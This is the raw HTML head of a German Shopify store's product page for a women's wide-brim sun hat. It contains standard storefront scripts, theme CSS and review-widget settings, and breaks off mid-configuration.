

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://volltanz.de/products/sunscreen-dz
body_size: 54068
content:
<!doctype html>
<html class="no-js" lang="de">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://volltanz.de/products/sunscreen-dz">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <meta name="facebook-domain-verification" content="rkqkmy5j0yiuo24mpyune0jxtrtkn5" /><link rel="icon" type="image/png" href="//volltanz.de/cdn/shop/files/3.png?crop=center&height=32&v=1705914801&width=32"><title>
      Damen-Sonnenschutzhut mit großer Krempe für Strandausflüge im Sommer
 &ndash; volltanz.de</title>

    
      <meta name="description" content="UV-Schutz ist erforderlich! Starke Sonneneinstrahlung im Sommer hat eine Reihe von negativen Auswirkungen auf den menschlichen Körper und führt zu einer Bräunung der Haut, die zu grauem Star, Sonnenbrand und Hautkrebs führen kann. In der starken Sonne ist es sehr wichtig, einen kühlen Hut zu tragen, der nicht nur die h">
    

    

<meta property="og:site_name" content="volltanz.de">
<meta property="og:url" content="https://volltanz.de/products/sunscreen-dz">
<meta property="og:title" content="Damen-Sonnenschutzhut mit großer Krempe für Strandausflüge im Sommer">
<meta property="og:type" content="product">
<meta property="og:description" content="UV-Schutz ist erforderlich! Starke Sonneneinstrahlung im Sommer hat eine Reihe von negativen Auswirkungen auf den menschlichen Körper und führt zu einer Bräunung der Haut, die zu grauem Star, Sonnenbrand und Hautkrebs führen kann. In der starken Sonne ist es sehr wichtig, einen kühlen Hut zu tragen, der nicht nur die h"><meta property="og:image" content="http://volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer7.jpg?v=1712029298">
  <meta property="og:image:secure_url" content="https://volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer7.jpg?v=1712029298">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="18,99">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Damen-Sonnenschutzhut mit großer Krempe für Strandausflüge im Sommer">
<meta name="twitter:description" content="UV-Schutz ist erforderlich! Starke Sonneneinstrahlung im Sommer hat eine Reihe von negativen Auswirkungen auf den menschlichen Körper und führt zu einer Bräunung der Haut, die zu grauem Star, Sonnenbrand und Hautkrebs führen kann. In der starken Sonne ist es sehr wichtig, einen kühlen Hut zu tragen, der nicht nur die h">


    <script src="//volltanz.de/cdn/shop/t/26/assets/global.js?v=55012387985970073961732074225" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/75827282237/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="ce8c9408ab0be8e24d05740d92eae073">
<meta id="in-context-paypal-metadata" data-shop-id="75827282237" data-venmo-supported="false" data-environment="production" data-locale="de_DE" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" hreflang="x-default" href="https://volltanz.de/products/sunscreen-dz">
<link rel="alternate" hreflang="de" href="https://volltanz.de/products/sunscreen-dz">
<link rel="alternate" hreflang="en" href="https://volltanz.de/en/products/sunscreen-dz">
<link rel="alternate" type="application/json+oembed" href="https://volltanz.de/products/sunscreen-dz.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=de-DE"></script>
<script id="shopify-features" type="application/json">{"accessToken":"ce8c9408ab0be8e24d05740d92eae073","betas":["rich-media-storefront-analytics"],"domain":"volltanz.de","predictiveSearch":true,"shopId":75827282237,"locale":"de"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "volltanz-de.myshopify.com";
Shopify.locale = "de";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "DE";
Shopify.theme = {"name":"2024-11-20单页-蓝牙耳机","id":173351960893,"schema_name":"Crave","schema_version":"4.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "volltanz.de/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//volltanz.de/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_HUjMWWU5.de.esm.js"></script>
<script defer="defer" async type="module" src="//volltanz.de/cdn/shopifycloud/shop-js/modules/v2/chunk.common_QpfDqRK1.esm.js"></script>
<script type="module">
  await import("//volltanz.de/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_HUjMWWU5.de.esm.js");
await import("//volltanz.de/cdn/shopifycloud/shop-js/modules/v2/chunk.common_QpfDqRK1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/mds.oceanpayment.com\/assets\/shopifylogo\/visa,mastercard,maestro,jcb,american_express,diners_club,discover.js?shop=volltanz-de.myshopify.com","https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2025-05-14T10\u0026shop=volltanz-de.myshopify.com","https:\/\/static.seel.com\/shopify\/worry-free-purchase\/script\/volltanz-de.myshopify.com.js?shop=volltanz-de.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":75827282237,"offset":-18000,"reqid":"843a3f31-3a64-42e9-a1fa-50c40b8d50c2-1768812788","pageurl":"volltanz.de\/products\/sunscreen-dz","u":"73cda93123a9","p":"product","rtyp":"product","rid":9212048343357};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Durch hCaptcha geschützt',privacyText:'Datenschutz',termsText:'Allgemeine Geschäftsbedingungen'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//volltanz.de/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://volltanz.de/cdn/shopifycloud/portable-wallets/latest/portable-wallets.de.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://volltanz.de/cdn/shopifycloud/portable-wallets/latest/portable-wallets.de.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://volltanz.de/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="product-recommendations,header,footer" defer="defer" src="//volltanz.de/cdn/shop/t/26/compiled_assets/scripts.js?v=1857"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
      
      
      
      

      :root {
        --font-body-family: Helvetica, Arial, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Helvetica, Arial, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;

        --color-base-text: 50, 50, 50;
        --color-shadow: 50, 50, 50;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 255, 255, 255;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 50, 50, 50;
        --color-base-accent-1: 255, 181, 1;
        --color-base-accent-2: 255, 181, 1;
        --payment-terms-background-color: #fff;

        --gradient-base-background-1: #fff;
        --gradient-base-background-2: #fff;
        --gradient-base-accent-1: #ffb501;
        --gradient-base-accent-2: #ffb501;

        --media-padding: px;
        --media-border-opacity: 1.0;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 1.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 0px;
        --media-shadow-visible: 1;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --card-image-padding: 0.0rem;
        --card-corner-radius: 0.4rem;
        --card-text-alignment: left;
        --card-border-width: 0.0rem;
        --card-border-opacity: 1.0;
        --card-shadow-opacity: 1.0;
        --card-shadow-visible: 1;
        --card-shadow-horizontal-offset: 0.0rem;
        --card-shadow-vertical-offset: 0.0rem;
        --card-shadow-blur-radius: 0.0rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 0px;
        --popup-border-opacity: 1.0;
        --popup-corner-radius: 12px;
        --popup-shadow-opacity: 1.0;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 0px;
        --popup-shadow-blur-radius: 0px;

        --drawer-border-width: 2px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 1.0;
        --drawer-shadow-horizontal-offset: 6px;
        --drawer-shadow-vertical-offset: 6px;
        --drawer-shadow-blur-radius: 0px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 16px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 8px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 1.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 12px;
        --text-boxes-shadow-opacity: 1.0;
        --text-boxes-shadow-visible: 1;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 0px;
        --text-boxes-shadow-blur-radius: 0px;

        --buttons-radius: 40px;
        --buttons-radius-outset: 41px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.9;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 0px;
        --buttons-shadow-blur-radius: 0px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.3;
        --inputs-shadow-opacity: 1.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 0px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 0px;
        --variant-pills-shadow-blur-radius: 0px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//volltanz.de/cdn/shop/t/26/assets/base.css?v=105933449092149364921732074225" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//volltanz.de/cdn/shop/t/26/assets/component-predictive-search.css?v=165644661289088488651732074225" media="print" onload="this.media='all'"><script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    if (Shopify.designMode) {
      document.documentElement.classList.add('shopify-design-mode');
    }
    </script>
        <script src="//volltanz.de/cdn/shop/t/26/assets/jquery-1.12.0.min.js?v=180303338299147220221732074225"></script>
     
   <style data-shopify>
  button.shopify-payment-button__button--unbranded {
    text-indent: -9999px;
    line-height: 0;
    display: block !important;
  }
  button.shopify-payment-button__button--unbranded:after{
    content: "Buy Now" !important; /* 将此处Buy Now修改为想要修改的文字 */
    display: flex;
    align-items: center;
    justify-content: center;
    text-indent: 0;
    line-height: initial;
  }
</style>
<!-- "snippets/booster-common.liquid" was not rendered, the associated app was uninstalled -->

  

<!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Keine Bewertungen","badge_n_reviews_text":"{{ n }} Bewertung/Bewertungen","badge_star_color":"#eac5a9","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Kundenbewertungen","widget_open_form_text":"Bewertung schreiben","widget_close_form_text":"Bewertung abbrechen","widget_refresh_page_text":"Seite aktualisieren","widget_summary_text":"Basierend auf {{ number_of_reviews }} Bewertung/Bewertungen","widget_no_review_text":"Schreiben Sie die erste Bewertung","widget_name_field_text":"Anzeigename","widget_verified_name_field_text":"Verifizierter Name (öffentlich)","widget_name_placeholder_text":"Anzeigename","widget_required_field_error_text":"Dieses Feld ist erforderlich.","widget_email_field_text":"E-Mail-Adresse","widget_verified_email_field_text":"Verifizierte E-Mail (privat, kann nicht bearbeitet werden)","widget_email_placeholder_text":"Ihre E-Mail-Adresse","widget_email_field_error_text":"Bitte geben Sie eine gültige E-Mail-Adresse ein.","widget_rating_field_text":"Bewertung","widget_review_title_field_text":"Bewertungstitel","widget_review_title_placeholder_text":"Geben Sie Ihrer Bewertung einen Titel","widget_review_body_field_text":"Bewertungsinhalt","widget_review_body_placeholder_text":"Beginnen Sie hier zu schreiben...","widget_pictures_field_text":"Bild/Video (optional)","widget_submit_review_text":"Bewertung abschicken","widget_submit_verified_review_text":"Verifizierte Bewertung abschicken","widget_submit_success_msg_with_auto_publish":"Vielen Dank! Bitte aktualisieren Sie die Seite in wenigen Momenten, um Ihre Bewertung zu sehen. Sie können Ihre Bewertung entfernen oder bearbeiten, indem Sie sich bei \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e anmelden","widget_submit_success_msg_no_auto_publish":"Vielen Dank! Ihre Bewertung wird veröffentlicht, sobald sie vom Shop-Administrator genehmigt wurde. Sie können Ihre Bewertung entfernen oder bearbeiten, indem Sie sich bei \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e anmelden","widget_show_default_reviews_out_of_total_text":"Es werden {{ n_reviews_shown }} von {{ n_reviews }} Bewertungen angezeigt.","widget_show_all_link_text":"Alle anzeigen","widget_show_less_link_text":"Weniger anzeigen","widget_author_said_text":"{{ reviewer_name }} sagte:","widget_days_text":"vor {{ n }} Tag/Tagen","widget_weeks_text":"vor {{ n }} Woche/Wochen","widget_months_text":"vor {{ n }} Monat/Monaten","widget_years_text":"vor {{ n }} Jahr/Jahren","widget_yesterday_text":"Gestern","widget_today_text":"Heute","widget_replied_text":"\u003e\u003e {{ shop_name }} antwortete:","widget_read_more_text":"Mehr lesen","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"Alle Bewertungen anzeigen","widget_sorting_most_recent_text":"Neueste","widget_sorting_highest_rating_text":"Höchste Bewertung","widget_sorting_lowest_rating_text":"Niedrigste Bewertung","widget_sorting_with_pictures_text":"Nur Bilder","widget_sorting_most_helpful_text":"Hilfreichste","widget_open_question_form_text":"Eine Frage stellen","widget_reviews_subtab_text":"Bewertungen","widget_questions_subtab_text":"Fragen","widget_question_label_text":"Frage","widget_answer_label_text":"Antwort","widget_question_placeholder_text":"Schreiben Sie hier Ihre Frage","widget_submit_question_text":"Frage absenden","widget_question_submit_success_text":"Vielen Dank für Ihre Frage! Wir werden Sie benachrichtigen, sobald sie beantwortet wird.","widget_star_color":"#eac5a9","verified_badge_text":"Verifiziert","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(außerhalb des Shops)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"über","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"highest-rating","widget_product_reviews_subtab_text":"Produktbewertungen","widget_shop_reviews_subtab_text":"Shop-Bewertungen","widget_other_products_reviews_text":"Bewertungen für andere Produkte","widget_store_reviews_subtab_text":"Shop-Bewertungen","widget_no_store_reviews_text":"Dieser Shop hat noch keine Bewertungen erhalten","widget_web_restriction_product_reviews_text":"Dieses Produkt hat noch keine Bewertungen erhalten","widget_no_items_text":"Keine Elemente gefunden","widget_show_more_text":"Mehr anzeigen","widget_write_a_store_review_text":"Shop-Bewertung schreiben","widget_other_languages_heading":"Bewertungen in anderen Sprachen","widget_translate_review_text":"Bewertung übersetzen nach {{ language }}","widget_translating_review_text":"Übersetzung läuft...","widget_show_original_translation_text":"Original anzeigen ({{ language }})","widget_translate_review_failed_text":"Bewertung konnte nicht übersetzt werden.","widget_translate_review_retry_text":"Erneut versuchen","widget_translate_review_try_again_later_text":"Versuchen Sie es später noch einmal","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Bilder zuerst","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Bewertungen","floating_tab_title":"Lassen Sie Kunden für uns sprechen","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"stars","all_reviews_text_badge_text":"Kunden bewerten uns mit {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 basierend auf {{ shop.metafields.judgeme.all_reviews_count }} Bewertungen.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} von 5 Sternen basierend auf {{ shop.metafields.judgeme.all_reviews_count }} Bewertungen","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Lassen Sie Kunden für uns sprechen","testimonials_carousel_title":"Kunden sagen uns","videos_carousel_title":"Echte Kunden-Geschichten","cards_carousel_title":"Kunden sagen uns","featured_carousel_count_text":"aus {{ n }} Bewertungen","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos zuerst","widget_review_pending_text":"Ausstehend","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Keine Fragen","preview_badge_n_question_text":"{{ number_of_questions }} Frage/Fragen","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Suchen","widget_sorting_verified_only_text":"Nur 